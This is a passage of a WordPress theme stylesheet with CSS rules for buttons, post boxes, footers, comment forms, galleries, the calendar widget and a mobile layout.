  border: none;
  background: none;
  line-height: 32px;
  height: 32px;
  margin: 0 !important;
  padding: 0 16px !important;
  overflow: visible;
  cursor: pointer;
}

.button img, .button-wrapper img
{
  margin: 0;
  vertical-align: middle;
}

.button-wrapper
{

  vertical-align: middle;
  display: inline-block;
  position: relative;
  height: 32px;
  overflow: hidden;
  white-space: nowrap;
  width: auto;
  margin: 0;
  padding: 0;
  z-index: 0;
}

.firefox2 .button-wrapper
{
  display: block;
  float: left;
}

input, select, textarea
{
  vertical-align: middle;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
}

.block select 
{
    width:96%;
}

.button-wrapper.hover .button, .button-wrapper.hover a.button:link, .button:hover
{
      color: #FFFFFF !important;
  text-decoration: none !important;
}

.button-wrapper.active .button, .button-wrapper.active a.button:link
{
  color: #FFFFFF !important;
}

.button-wrapper .button-l, .button-wrapper .button-r
{
  display: block;
  position: absolute;
  height: 106px;
  margin: 0;
  padding: 0;
 /* background-image: url('images/button.png');*/
      background-color: #141C22;
}

.button-wrapper .button-l
{
  left: 0;
  right: 10px;
}

.button-wrapper .button-r
{
  width: 409px;
  right: 0;
  clip: rect(auto, auto, auto, 399px);
}

.button-wrapper.hover .button-l, .button-wrapper.hover .button-r
{
  top: -37px;
}

.button-wrapper.active .button-l, .button-wrapper.active .button-r
{
  top: -74px;
}

.button-wrapper input
{
  float: none !important;
}
/* end Button */

/* begin Box, Post */
.post
{
  position: relative;
  min-width: 21px;
  min-height: 21px;
  margin: 5px;
}

.post-body
{
  position: relative;
  padding: 15px;
}

.post-tr, .post-tl, .post-br, .post-bl, .post-tc, .post-bc,.post-cr, .post-cl
{
  position: absolute;
}

.post-tr, .post-tl, .post-br, .post-bl
{
  width: 20px;
  height: 20px;
  background-image: url('images/post_s.png');
}

.post-tl
{
  top: 0;
  left: 0;
  clip: rect(auto, 10px, 10px, auto);
}

.post-tr
{
  top: 0;
  right: 0;
  clip: rect(auto, auto, 10px, 10px);
}

.post-bl
{
  bottom: 0;
  left: 0;
  clip: rect(10px, 10px, auto, auto);
}

.post-br
{
  bottom: 0;
  right: 0;
  clip: rect(10px, auto, auto, 10px);
}

.post-tc, .post-bc
{
  left: 10px;
  right: 10px;
  height: 20px;
  background-image: url('images/post_h.png');
}

.post-tc
{
  top: 0;
  clip: rect(auto, auto, 10px, auto);
}

.post-bc
{
  bottom: 0;
  clip: rect(10px, auto, auto, auto);
}

.post-cr, .post-cl
{
  top: 10px;
  bottom: 10px;
  width: 20px;
  background-image: url('images/post_v.png');
}

.post-cr
{
  right: 0;
  clip: rect(auto, auto, auto, 10px);
}

.post-cl
{
  left: 0;
  clip: rect(auto, 10px, auto, auto);
}

.post-cc
{
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  background-image: url('images/post_c.png');
}



a img
{
  border: 0;
}

.article img, img.article
{
  border: solid 0 #B2C2D1;
  margin: 5px;
}

.metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}

.article table, table.article
{
  border-collapse: collapse;
  margin: 1px;
}

.article th, .article td
{
  padding: 2px;
  border: solid 1px #8099B3;
  vertical-align: top;
  text-align: left;
}

.article th
{
  text-align: center;
  vertical-align: middle;
  padding: 7px;
}

pre
{
  overflow: auto;
  padding: 0.1em;
}

/* end Box, Post */

/* begin PostHeaderIcon */
h2.postheader
{
  color: #204256;
  margin: 5px 0;
  font-size: 24px;
}

 
h2.postheader a, 
h2.postheader a:link, 
h2.postheader a:visited,
h2.postheader a.visited,
h2.postheader a:hover,
h2.postheader a.hovered
{
  font-size: 24px;
}

h2.postheader a, h2.postheader a:link
{
  text-align: left;
  text-decoration: none;
  color: #275068;
}

h2.postheader a:visited, h2.postheader a.visited
{

  color: #5C7A99;
}


h2.postheader a:hover,  h2.postheader a.hovered
{


  color: #3E81A8;
}

h2.postheader img
{
  border: none !important;
  vertical-align: middle;
  margin: 0 5px 0 0;
}
/* end PostHeaderIcon */

/* begin PostMetadata, PostMetadataHeader */
.postmetadataheader
{
  overflow:hidden;
  padding: 1px;
  /*background-image: url('images/postmetadataheader_bg.png');
  border-color: #B2C2D1;
  border-style: solid;
  border-width: 1px;*/
  border: none;
}
/* end PostMetadata, PostMetadataHeader */

/* begin PostIcons, PostHeaderIcons */
.postheadericons,
.postheadericons a,
.postheadericons a:link,
.postheadericons a:visited,
.postheadericons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  color: #394D60;
}

.postheadericons
{
  padding: 1px;

}

.postheadericons a, .postheadericons a:link
{
  text-decoration: none;
  color: #2D5E7B;
}

.postheadericons a:visited, .postheadericons a.visited
{
  font-style: italic;
  font-weight: normal;
  color: #2D5E7B;
}

.postheadericons a:hover, .postheadericons a.hover
{
  font-style: italic;
  font-weight: normal;
  text-decoration: underline;
  color: #3D7EA4;
}
/* end PostIcons, PostHeaderIcons */

/* begin PostBullets */
.post ol, .post ul
{
  margin: 1em 0 1em 2em;
  padding: 0;
}

.post li
{
  font-size: 13px;
  color: #2C3B49;
  padding: 0 0 0 13px;
}

.post li ol, .post li ul
{
  margin: 0.5em 0 0.5em 2em;
  padding: 0;
}






.post ol>li
{
  background: none;
  padding-left: 0;
  /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.post ul>li
{
 /* background-image: url('images/postbullets.png');*/
  background-repeat: no-repeat;
  padding-left: 13px;
  /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: hidden;
  overflow-y: hidden;
}


/* end PostBullets */

/* begin PostQuote */
.postcontent blockquote,
.postcontent blockquote a,
.postcontent blockquote a:link,
.postcontent blockquote a:visited,
.postcontent blockquote a:hover
{
  color: #1E0A01;
  font-style: italic;
  font-weight: normal;
  text-align: left;
}

.postcontent blockquote p
{
   margin: 2px 0 2px 15px;
}

.postcontent blockquote
{
   border: solid 0 #FC9764;
  margin: 10px 10px 10px 50px;
  padding: 4px 4px 4px 32px;
  background-color: #FDC9AF;
  background-image: url('images/postquote.png');
  background-position: left top;
  background-repeat: no-repeat;
  /* makes blockquote not to align behind the image if they are in the same line */
  overflow: auto;
  clear:both;
}

/* end PostQuote */

/* begin PostMetadata, PostMetadataFooter */
.postmetadatafooter
{
  overflow:hidden;
  padding: 1px;
  /*background-image: url('images/postmetadatafooter_bg.png');
  border-color: #B2C2D1;
  border-style: solid;
  border-width: 1px;*/
}
/* end PostMetadata, PostMetadataFooter */

/* begin PostIcons, PostFooterIcons */
.postfootericons,
.postfootericons a,
.postfootericons a:link,
.postfootericons a:visited,
.postfootericons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  color: #394D60;
}

.postfootericons
{
  padding: 1px;

}

.postfootericons a, .postfootericons a:link
{
  text-decoration: none;
  color: #2D5E7B;
}

.postfootericons a:visited, .postfootericons a.visited
{

  color: #2D5E7B;
}

.postfootericons a:hover, .postfootericons a.hover
{


  color: #3D7EA4;
}
/* end PostIcons, PostFooterIcons */

/* begin Footer */
.footer
{
  position: relative;
  margin-top:0;
  margin-bottom:0;
  overflow: hidden;
  width: 100%;
  background: rgba(124, 127, 130, 0.72);
}

.footer-b 
{
  position: absolute;
  left:0;
  right:0;
  bottom:0;
  height:50px;
 /* background-image: url('images/footer_b.png');*/
}


.footer-t
{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 50px;
 /* background-color: #E9EDF2;*/
}

.footer-body
{
    position:relative;
    padding: 15px;
}

.footer-body .rss-tag-icon
{
  position: absolute;
  left:   6px;
  bottom:15px;
  z-index:1;
}

.rss-tag-icon
{
  display: block;
  background-image: url('images/rssicon.png');
  background-position: center right;
  background-repeat: no-repeat;
  height: 24px;
  width: 24px;
  cursor: default;
}

.footer-text p
{
  padding:0;
  margin:0;
  text-align: center;
}

.footer-text,
.footer-text a,
.footer-text a:link,
.footer-text a:visited,
.footer-text a:hover
{
    color: #192129;
    font-size: 11px;
}

.footer-text
{
  min-height: 24px;
  padding: 0 10px 0 10px;
  text-align: center;

}



.footer-text a,
.footer-text a:link
{
  color: #295670;
  text-decoration: none;
}

.footer-text a:visited
{
  color: #394D60;

}

.footer-text a:hover
{
  color: #458FBA;

  text-decoration: underline;
}
/* end Footer */

/* begin PageFooter */
.page-footer, 
.page-footer a,
.page-footer a:link,
.page-footer a:visited,
.page-footer a:hover
{
  font-family: Arial;
  font-size: 10px;
  letter-spacing: normal;
  word-spacing: normal;
  font-style: normal;
  font-weight: normal;
  text-decoration: underline;
  color: #5096BE;
}

.page-footer
{
  padding: 1em;
  text-align: center;
  text-decoration: none;
  color: #394D60;
}
/* end PageFooter */

/* begin LayoutCell, sidebar1 */

.content-layout .sidebar1
{
      /* background-image: url('images/sidebar_bg.png'); */
    background-color: #e5f3f8;
  width: 230px;
}

/* end LayoutCell, sidebar1 */

/* begin LayoutCell, content */



.content-layout .content .block
{
  background-image: url('images/sidebar_bg.png');
}
/* end LayoutCell, content */

/* begin LayoutCell, sidebar2 */

.content-layout .sidebar2
{
  background-image: url('images/sidebar_bg.png');
  width: 240px;
}

/* end LayoutCell, sidebar2 */



textarea#comment
{
    width:99%;
}

ul#comments-list div.avatar
{
    float:right;    
}

ul#comments-list, ul#comments-list li
{
  background: none;
  padding:0;
}

ul#comments-list li li
{
  margin-left: 20px;
}

div.avatar
{
  position:relative;
  margin: 0 5px;
  border: 1px solid #aaa;
  padding: 1px;
  background: #fff;
  float:left;
}

div.avatar img, div.avatar img.wp-post-image
{
    margin:0 !important;
    padding:0;
    border:none;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .article .aligncenter img, .aligncenter img.article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.alignright img, img.alignright
{
  margin: 1em;
  margin-right: 0;
}

.alignleft img, img.alignleft
{
  margin: 1em;
  margin-left: 0;
  max-width: 100%;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
    text-align: center;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

 .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
  letter-spacing: normal;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {

	border: 10px solid #f1f1f1;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}



.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}



.content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.footer div.content-layout
{
    margin:0 auto;
    width:100%;
}

div.layout-cell-size1 
{
    width:100%;
}

div.layout-cell-size2 
{
    width:50%;
}
div.layout-cell-size3 
{
    width:33%;
}

div.layout-cell-size4
{
    width:25%;
}

.widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.center-inner
{
  float: none;
}

div.breadcrumbs h4, div.breadcrumbs p
{
    margin:0;
}

#respond p {
	margin: 0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

h3#reply-title, h4#comments, h4.box-title {
	margin: 0;
}

#comments-list #respond {
	margin-left: 25px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
	    text-align: center;
}

#respond .form-submit input {
	font-size: 14px;
	width: auto;
}

.footer .widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.footer .widget,
.footer .widget a,
.footer .widget a:link,
.footer .widget a:visited,
.footer .widget a:hover
{
    color: #192129;
font-size: 11px;
    text-align: left;
}

.footer .widget a,
.footer .widget a:link
{
  color: #295670;
text-decoration: none;
}

.footer .widget a:visited
{
  color: #394D60;

}

html {/* background: url(/wp-content/themes/fluidtheme/images/bottom_bg.jpg) 50% 100% no-repeat #016fc8; */background-color: #CCDFF3;}

.company_news, .recent_news {float: left; width: 48%;}
.company_news {margin-right: 4%;}

.content_main_two {width: 100%; padding: 0 10px;}


.content_full .textwidget {
    position: relative;
    min-width: 1px;
    min-height: 1px;
    background-color: #4ab9eb;
    background-image: -moz-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#52cdfb),to(#3d9ad4));
    background-image: -webkit-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -o-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: linear-gradient(to bottom,#52cdfb,#3d9ad4);
  
    padding: 10px;
}

.content_full .title {
    margin-bottom: 0;
    position: relative;
    height: 26px;
    background-color: #0068A5;
    text-align: center;
    color: #fff;
    line-height: 26px;
    margin-top: 10px;
}

.tagcloud {padding: 5px;}

/************/
.posts {
    width: 48%;
    float: left;
    min-height: 300px;
    margin-left: 1%;
    margin-right: 1%;
}

.postmetadatafooter {margin-top: 15px;}


.mobile-menu{
    display:none;
    width:100%;
    padding:11px;
    background:#3E4156;
    color:#ffffff;
    text-transform:uppercase;
    font-weight:600;
}

@media screen and (max-width: 768px) {
	
	.header img {width: 100%; height: auto;}
	.header-wrapper {display: none;}
	.header {height: auto !important;}
	
	.content-layout .sidebar1 {display: block; width: 100%;}
	.content-layout-row {display: block;}
	.content-layout {display: block;}
	.sheet {min-width: 0;}
	
	.content {display: block !important;     box-sizing: border-box;}
	
	.posts {width: 100% !important; clear: both; text-align: center;}
	
	.content-layout .sidebar2 {display: block; width: 100%; text-align: center;}
	
	.company_news, .recent_news {width: 100%; float: none;}
	
	img {max-width: 100%;}
	
	/***menu**/
	.menu li:hover {background: none;}
	.menu ul {position: initial; visibility: visible;}
	
	.menu > li {display: block;     width: 100%;}
	.menu > li > ul {margin-left: 10px;}
	.menu > li > ul > li > ul {margin-left: 20px;}
	.menu > li > ul > li > ul > li > ul {margin-left: 40px;}
	
	.wp_rp_wrap {text-align: center;}
	.article img, img.article {height: auto;}
	
	
 
    .mobile-menu{
        display:block;
    }

	div.nav {display: none;}
}

